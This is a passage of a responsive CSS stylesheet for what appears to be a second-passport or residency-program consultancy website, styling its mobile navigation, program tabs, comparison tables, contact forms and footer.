	.contactus-topsec h1 {
		font-size: 25px
	}
	.contactus-topsec h2 {
		font-size: 25px
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 15px;
		line-height: 15px;
		padding: 15px 30px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 100%;
		padding: 5px 0;
		border: none!important
	}
	.home-signimagesec #container {
		margin-right: -110px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.homemain-banner {
		margin-top: 105px
	}
}

@media screen and (max-width:1200px) {
	.listingsec-1.news-details {
		padding-top: 100px!important
	}
}

@media screen and (max-width:765px) {
	.headerblock .bottom-sec .logosec {
		width: 100%;
		max-width: 200px
	}
	.multiple-authorized-firm {
		text-align: center
	}
	.multiple-authorized-firm li {
		margin: 0 5px;
		float: left
	}
	.multiple-authorized-firm li .outerbox {
		border: solid 1px #d4c6c6;
		width: 55px;
		height: 55px;
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li .outerbox img {
		width: auto;
		max-width: 80%;
		display: block;
		margin: auto
	}
	.home-mapsec h2 span {
		font-size: 60px
	}
	.home-mapsec h2 {
		font-size: 30px
	}
	.home-mapsec h3 {
		font-size: 18px
	}
	.home-mapsec .col-lg-6 {
		width: 100%
	}
	.home-mapsec h5 {
		font-size: 15px;
		margin-top: 20px
	}
	.program-tabsec ul.tabs li a span {
		display: none
	}
	.footer-nav-outer {
		background: #16223c
	}
	.become-our-ambassador-sec .container {
		padding-top: 0
	}
	.become-our-ambassador-sec {
		padding: 30px 0;
		background-size: cover;
		min-height: inherit;
		height: auto
	}
	.home-mapsec .row {
		margin: 0
	}
	.home-mapsec .col-lg-6 {
		padding: 0
	}
	.ciit-news-outer h4 {
		margin-bottom: 0
	}
	.our-client-companies h4 {
		margin-bottom: 0
	}
	.budjet-tablesec .row span.head.mbl {
		display: block;
		color: #213e6a;
		margin-bottom: 5px
	}
	.budjet-tablesec .mobilhide {
		display: none
	}
	.budjet-tablesec .col-lg-3,
	.budjet-tablesec .col-lg-4,
	.budjet-tablesec .col-lg-5,
	.budjet-tablesec .col-lg-6 {
		padding-top: 10px;
		padding-bottom: 10px
	}
	.program-tabsec ul.tabs li a {
		font-size: 14px;
		line-height: 14px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 14px
	}
	.inner-banner-sec h1 {
		font-size: 26px!important
	}
	.inner-banner-sec h1 span {
		font-size: 16px
	}
	.inner-banner-sec h2 {
		font-size: 16px
	}
	.common-right-box {
		display: none
	}
	.bespoke-sec .row {
		display: block
	}
	.bespoke-sec .pic {
		padding-top: 15px
	}
	.client-text-bg {
		padding-bottom: 0
	}
	.client-text-bg p {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .our-clientsay {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .container:after,
	.client-text-bg .container:before {
		top: -25px
	}
	.contact-and-advisersec .bottom-signsec img {
		position: relative;
		top: 0
	}
	.contact-and-advisersec {
		background: #162c4e
	}
	.contact-and-advisersec .bottom-signsec {
		margin-top: 20px
	}
	.contact-and-advisersec .formoutersec .tbx {
		width: 97%
	}
	.contact-and-advisersec .formoutersec .SumoSelect {
		width: 104%
	}
	.contact-and-advisersec .formoutersec .numbersec .tbx2 {
		width: 40%
	}
	.contact-and-advisersec .formoutersec .tarea {
		width: 97%
	}
	.contact-and-advisersec .bottom-signsec img {
		max-width: 90%
	}
	.home-latest-news .news-gallerysec .row {
		display: block
	}
	.pagination {
		padding-top: 30px
	}
	.bottom-our-programssec .rht {
		text-align: left;
		padding-top: 10px
	}
	.program-tabsec .row {
		display: block
	}
	.advantageofca .pic {
		width: 100%
	}
	.advantageofca .content-sec {
		width: 100%;
		padding: 15px 0 0 0
	}
	.appl-listingsec h3 span {
		font-size: 50px
	}
	.appl-listingsec .col-lg-4 {
		padding-bottom: 20px
	}
	.advantageof-eup li .pic {
		width: 100%
	}
	.advantageof-eup li .pic img {
		width: 100%;
		display: block
	}
	.programs-tab-head li a {
		width: 100%;
		text-align: center;
		display: block;
		padding: 15px 0
	}
	.programs-tab-head li {
		width: 100%;
		margin-bottom: 2px
	}
	.program-dtl-wrapper .overview li {
		display: inline-block
	}
	.program-dtl-wrapper .overview li .leftsec {
		width: 100%
	}
	.program-dtl-wrapper .overview li .rightsec {
		padding-left: 0
	}
	.country-infosec .col-lg-6 .row {
		display: block
	}
	.programtop-nav {
		height: auto;
		background: #16223c
	}
	.programtop-nav li {
		border: none;
		margin: 2px
	}
	.programtop-nav li:nth-last-child(2) {
		border: none
	}
	.programtop-nav li a {
		padding: 10px;
		border: solid 1px #fff
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-weight: 500;
		font-size: 18px
	}
	.visafreecountries {
		padding: 0 0 30px 0
	}
	.programtop-nav.prnav.top-stickouter li {
		border: none;
		margin: 2px;
		font-size: 13px
	}
	.programtop-nav.prnav.top-stickouter li a {
		padding: 10px 5px
	}
	.program-tabsec ul.tabs li {
		margin: 5px
	}
	.program-tabsec.dtl ul.tabs li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.faq-section {
		padding: 30px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.inner-form-sec .formoutersec {
		width: 100%
	}
	.inner-form-sec .formoutersec .tbx {
		width: 100%
	}
	.inner-form-sec .formoutersec .tarea {
		width: 100%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 100%
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 17px;
		padding: 15px 20px
	}
	.thankyou-page h2 {
		font-size: 25px
	}
	.thankyou-page p {
		font-size: 14px
	}
	.thankyou-page .btn {
		font-size: 15px;
		letter-spacing: 0;
		padding: 13px 20px
	}
	.thankyou-page {
		padding: 60px 0
	}
	.contact-wrapper .bottom-numbersec .mdl {
		border: none;
		padding: 15px;
		margin: 15px 0;
		border-top: solid 1px #d7d7d7;
		border-bottom: solid 1px #d7d7d7
	}
	.contact-wrapper .rht-sec {
		padding-top: 30px
	}
	.contact-map #map {
		height: 400px
	}
	.contact-wrapper .rht-sec {
		text-align: center
	}
	.compare-wrapper .compare-box .top-head {
		height: auto
	}
	.compare-wrapper .compare-box .col-lg-2 {
		padding: 5px 15px
	}
	.compare-wrapper .compare-box .logo-icon {
		margin-top: 0
	}
	.compare-wrapper .compare-box .select-programs {
		padding-top: 0;
		border-bottom: solid 1px #556373
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 16px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 14px
	}
	.compare-wrapper .toptitle-sec {
		padding-bottom: 30px
	}
	.compare-wrapper {
		padding: 30px 0
	}
	.compare-wrapper .nullcol {
		display: none!important
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: inherit;
		padding: 30px 15px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 16px;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 15px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 15px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		width: 100%;
		display: table;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow {
		background: #f4f5f7
	}
	.compare-wrapper .compare-box .detailrow:nth-child(odd) {
		background: #fff
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		background: none!important
	}
	.compare-wrapper .compare-box .top-head.col-lg-2 {
		padding: 15px 15px
	}
	.compare-wrapper span.mobiletitle {
		display: block
	}
	.compare-wrapper .compare-box .subheadrow {
		display: none
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		padding: 15px;
		border: none!important
	}
	.compare-wrapper .toptitle-sec h2 {
		font-size: 20px
	}
	.compare-wrapper .toptitle-sec h1 {
		font-size: 20px
	}
	.home-signimagesec #container {
		margin-right: 0
	}
	.headerblock .chw-widget {
		padding-left: 0
	}
	.headerblock .mobilehdr .current-lang {
		font-size: 0;
                min-width: 45px;
	}
	.headerblock .mobilehdr .current-lang:before {
		content: attr(lang);
		width: 20px;
		height: 20px;
		display: inline-block;
		font-size: 13px !important;
		line-height: 1;
		color: #000;
		font-weight: 500;
	}
        .headerblock .mobilehdr .site-languages {
                min-width: 90px;
        }
	.headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-item-ar span:before {
		text-transform: uppercase
	}
	.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 32px
	}
	.headerblock .chw-widget {
		width: 32px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown {
		width: 32px
	}
	.headerblock .chw-widget li a {
		min-width: 32px
	}
	.headerblock .top-sec .right-box {
		width: 80px
	}
	.headerblock .chw-widget {
		padding-top: 6px
	}
	.headerblock .top-sec .search-icon {
		top: 5px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 70px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 0
	}
	.headerblock .bottom-sec {
		height: 85px
	}
	.navicon {
		height: 85px
	}
	.headerblock .top-sec .form-container {
		top: 55px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.headerblock .top-sec .form-container:before {
		content: "";
		width: 100vw;
		height: 100%;
		background: #fff;
		display: block;
		position: absolute;
		left: -20px;
		bottom: 0
	}
	.headerblock .top-sec .cls:before {
		font: normal normal normal 17px/0.9 fontawesome
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 25px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 50px 5px 50px
	}
	.open-menu .main-navigation>ul {
		top: 85px
	}
	.headerblock .main-navigation li a {
		font-size: 20px
	}
	.open-menu .headerblock .chw-widget li a span:before {
		color: red
	}
	.open-menu .headerblock .top-sec .chw-widget span:before {
		color: #fff!important
	}
	.open-menu .headerblock .top-sec .wpml-ls-legacy-dropdown .wpml-ls-sub-menu span:before {
		color: #000!important
	}
	.programsubnav .outer-box h3 {
		font-size: 17px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 30px 5px 30px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .b1 {
		padding: 30px
	}
	.programsubnav .b2 {
		padding: 30px
	}
	.programsubnav .b3 .blt {
		padding: 30px
	}
	.programsubnav .b3 .mr-top2 {
		padding: 30px
	}
	.programsubnav .outer-box h3 {
		font-size: 14px
	}
	.programsubnav .outer-box h6 {
		font-size: 10px;
		margin-top: 0
	}
	.programsubnav .b3 .mr-top2 {
		padding-top: 45px
	}
	.programsubnav .b1 .col-6 {
		width: 100%;
		clear: both
	}
	.programsubnav .outer-box h4 {
		font-size: 14px;
		font-weight: 500
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.programsubnav .b1 {
		position: relative
	}
	.programsubnav .b1 .col-6 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b1 .col-6 ul {
		position: absolute;
		left: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		z-index: 50;
		width: 100%;
		padding: 0 10px;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b1 .col-6:hover ul {
		display: block;
		left: 100%
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 .dl1:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .b2 .dl2:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .outer-box .mr-top {
		margin-top: 0
	}
	.programsubnav .outer-box li a {
		display: block;
		padding: 5px 0
	}
	.programsubnav .b1 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .b2 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .outer-box h4 {
		position: relative
	}
	.programsubnav .outer-box h4:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		color: #163760;
		position: absolute;
		right: 0;
		top: 7px
	}
	.mblprgmsclose {
		left: 5%
	}
	.mblprgms {
		right: 10%
	}
	.program-tabsec ul.tabs li {
		width: 47%;
		margin: 1%
	}
	.program-tabsec .outerbox {
		width: 80%;
		margin: auto
	}
	.budjet-tablesec .col-lg-3 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-4 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .row .head {
		font-size: 12px;
		color: #fff
	}
	.budjet-tablesec .row {
		font-size: 10px
	}
	.budjet-tablesec .row span.head.mbl {
		color: #fff
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.homemain-banner {
		display: block
	}
	.home-mobilbanner {
		display: none
	}
	.home-signimagesec {
		display: none
	}
	.home-signimagesec-mobile {
		display: block
	}
	.program-tabsec .viewmore {
		width: 80%;
		height: 47px;
		padding: 0;
		font-size: 16px;
		line-height: 47px;
		text-align: center
	}
	.program-tabsec .viewmore:before {
		display: none
	}
	.program-tabsec .tabContainer .row {
		margin-left: 0;
		margin-right: 0
	}
	.program-tabsec .tabContainer .col-lg-4 {
		padding-left: 0;
		padding-right: 0
	}
	.program-tabsec .row {
		padding-top: 0
	}
	.program-tabsec ul.tabs {
		width: 100%;
		height: auto;
		padding-bottom: 60px
	}
	.program-tabsec ul.tabs li {
		width: 49%;
		margin: 0
	}
	.ribudjet-sec .container {
		border: none
	}
	.why-second-passport-galllery .owl-prev {
		left: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-next {
		right: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.why-second-passport-galllery .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-next {
		right: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.home-latest-news .owl-next:before {
		width: 23px;
		height: 40px
	}
	.benifit-sec .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-next {
		right: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.benifit-sec .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news h2 {
		margin-bottom: 55px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 80%;
		margin: auto
	}
	.why-second-passport-galllery .outerbox {
		width: 80%;
		margin: auto
	}
	.become-our-ambassador-sec {
		width: 100%;
		height: 385px;
		padding: 0;
		display: flex;
		align-items: center;
		background: url(../images/bcmambassador-sec-mbl.jpg) top center
	}
	.become-our-ambassador-sec h3 {
		font-size: 32px;
		line-height: 1.2;
		max-width: 248px
	}
	.become-our-ambassador-sec p {
		font-size: 15px;
		max-width: 248px;
		font-weight: 500
	}
	.become-our-ambassador-sec .btn {
		padding: 13px 20px
	}
	.become-our-ambassador-sec .container {
		width: 100%
	}
	.subscribe-sec {
		padding: 60px 0
	}
	.subscribe-sec p {
		font-size: 10px;
		margin-bottom: 20px
	}
	.subscribe-sec h4 {
		font-size: 18px
	}
	.newsletterbox p {
		margin-top: 10px
	}
	.inner-banner-sec>img {
		max-width: inherit;
		height: 210px;
		display: table;
		margin: auto
	}
	.program-dtltopsec h1:after,
	.program-dtltopsec h1:before {
		width: 10%!important;
		top: 16px
	}
	.program-dtltopsec h6 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h2 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h5 {
		margin-bottom: 20px
	}
	.program-dtltopsec h1 span.animate-on-load {
		margin-bottom: 20px
	}
	.program-dtl-wrapper .overview li .rightsec {
		width: 100%;
		padding-left: 50px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .text span.collapse,
	.country-infosec .text span.expand {
		margin: 20px 0 35px 0
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		width: 50%;
		padding-left: 5px;
		padding-right: 5px
	}
	.country-infosec .col-lg-6 .row {
		display: flex;
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .outerbox {
		padding: 30px 15px
	}
	.country-infosec .outerbox p {
		font-size: 14px;
		line-height: 1.3
	}
	.country-infosec .outerbox h6 {
		margin-bottom: 5px
	}
	.benifit-sec .b-gallery .outerbox {
		width: 80%;
		margin: auto
	}
	.benifit-sec h3 {
		text-align: center;
		margin-bottom: 25px
	}
	.benifit-sec .b-gallery .outerbox .content-sec {
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		font-size: 16px;
		line-height: 1;
		color: #000000!important;
		padding: 10px 25px;
		text-transform: uppercase;
		font-weight: 500;
		border: none;
		outline: none;
		background: none;
		cursor: pointer;
		display: block;
		margin-top: 10px
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		content: "";
		font: normal normal normal 22px/1 fontawesome;
		display: inline-block;
		position: relative;
		right: -10px;
		top: 2px;
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		cursor: pointer
	}
	.benifit-sec .b-gallery .outerbox .show-more-height {
		height: 155px;
		overflow: hidden
	}
	.benifit-sec .b-gallery .outerbox {
		padding-bottom: 20px;
		background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: block
	}
	.p-cost-sec .acc {
		margin: 0 auto
	}
	.p-cost-sec .acc__card {
		position: relative;
		background: #fff
	}
	.p-cost-sec .acc__title {
		background: #fff;
		padding: 20px;
		cursor: pointer;
		display: block;
		position: relative;
		text-align: left
	}
	.p-cost-sec .acc__title:after {
		text-align: center;
		content: "";
		font: normal normal normal 25px/1.6 fontawesome;
		color: #06324b;
		background: #fff;
		width: 45px;
		height: 38px;
		border: solid 1px #c1c1c1;
		position: absolute;
		right: 2px;
		top: 2px;
		transition: all 0.2s ease-in-out
	}
	.p-cost-sec .acc__title.active:after {
		content: "";
		transition: all 0.2s ease-in-out;
		font: normal normal normal 25px/2 fontawesome
	}
	.p-cost-sec .acc__panel {
		display: none;
		margin: 0;
		text-align: left
	}
	.p-cost-sec .acc__panel p {
		padding-left: 20px;
		padding-right: 20px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec {
		padding: 0;
		margin: 10px 0;
		box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-webkit-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-moz-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15)
	}
	.p-cost-sec .cost-sec .budjet-tablesec {
		padding-bottom: 0
	}
	.p-cost-sec .cost-sec h4 {
		display: flex;
		align-items: center;
		padding-right: 52px
	}
	.p-cost-sec .cost-sec h4 span {
		font-size: 60px;
		position: relative
	}
	.p-cost-sec h6 {
		padding: 20px 20px 0 20px
	}
	.pr-timeline-sec h3 {
		text-transform: uppercase;
		font-size: 30px
	}
	.pr-timeline-sec .rt {
		padding-top: 10px;
		text-align: left
	}
	.pr-timeline-sec .bottomitlc {
		padding: 5px 0
	}
	.visafreecountries h3 {
		width: 80%;
		color: #231f20
	}
	.visafreecountries {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.pgrm-sec2 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.visafreecountries .grid-item {
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)
	}
	.visafreecountries .vcountrieslist .outerbox {
		background: #fff;
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14)
	}
	.visafreecountries .vcountrieslist .container {
		padding: 0
	}
	.brochure-dwnload .btn {
		font-size: 14px;
		line-height: 14px;
		margin-bottom: 10px
	}
	.brochure-dwnload ul {
		display: none
	}
	.brochure-dwnload .row {
		display: block
	}
	.brochure-dwnload h6 {
		display: none
	}
	.brochure-dwnload .bpic {
		display: block
	}
	.brochure-dwnload h3 {
		margin-bottom: 35px
	}
	.brochure-dwnload .bpic {
		bottom: -12px;
		right: -16%;
		width: 140%
	}
	.brochure-dwnload h3 {
		font-size: 20px;
		line-height: 1.3;
		max-width: 200px
	}
	.page-template-page-our-programs .programtop-nav {
		display: block
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		border: none;
		font-size: 20px;
		line-height: 28px;
		width: 190px;
		padding: 0;
		overflow: hidden;
		height: 28px;
		display: inline-block
	}
	.page-template-page-our-programs .programtop-nav li {
		border-right: solid 1px #fff
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		width: 49%;
		height: auto;
		border-right: solid 1px #fff;
		padding: 20px 0;
		margin: 0;
		float: left
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li:last-child {
		border: none;
		float: right
	}
	.page-template-page-our-programs .programtop-nav {
		background: url(../images/top-nav.jpg) top center
	}
	.page-template-page-our-programs .programtop-nav .container {
		padding: 0
	}
	.budjet-tablesec .row .number {
		font-weight: bold
	}
	.pgrm-sec2 h2:before {
		width: 15%;
		top: 18px;
		left: 0
	}
	.pgrm-sec2 h2:after {
		width: 15%;
		top: 18px;
		right: 0
	}
	.program-tabsec ul.tabs li {
		width: 100%;
		margin: 7px 0
	}
	.pgrm-sec2 .container {
		text-align: left
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs {
		padding-bottom: 0
	}
	.program-tabsec h3 {
		text-align: center;
		font-size: 24px;
		line-height: 1;
		color: #231f20;
		text-align: center
	}
	.program-tabsec ul.tabs3 li {
		width: 100%;
		margin: 7px 0
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs3 {
		padding-bottom: 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 0
	}
	div#Residency {
		background: #f4f4f4;
		padding-top: 50px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: block
	}
	.contact-and-advisersec {
		background: url(../images/footertop-bg.jpg) top center
	}
	.contact-and-advisersec .container {
		padding-left: 25px;
		padding-right: 25px
	}
	.contact-and-advisersec .formoutersec .btn {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .btn {
		background: none
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .row {
		width: 100%;
		margin: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		width: 100%;
		padding: 0
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 10px
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.footer-nav-outer {
		background: url(../images/footerbottombg.jpg) top center;
		background-size: auto!important;
		padding: 50px 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-end
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li:nth-child(5) {
		display: none
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		margin: 10px 0 0 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 h4 {
		margin-bottom: 10px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 .row {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 {
		width: 50%
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 {
		padding-bottom: 35px
	}
	.footer-nav-outer .searchby {
		margin-top: 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .searchby {
		order: 1;
		width: 100%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: right;
		margin-top: -135px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: right;
		clear: both;
		margin-top: -105px
	}
	.footer-nav-outer .placetocontact {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .placetocontact .place {
		width: 50%;
		margin-bottom: 30px
	}
	.footer-nav-outer .placetocontact .place h6 {
		margin-top: 5px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		margin-bottom: 20px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		width: 100%
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: none
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: none
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
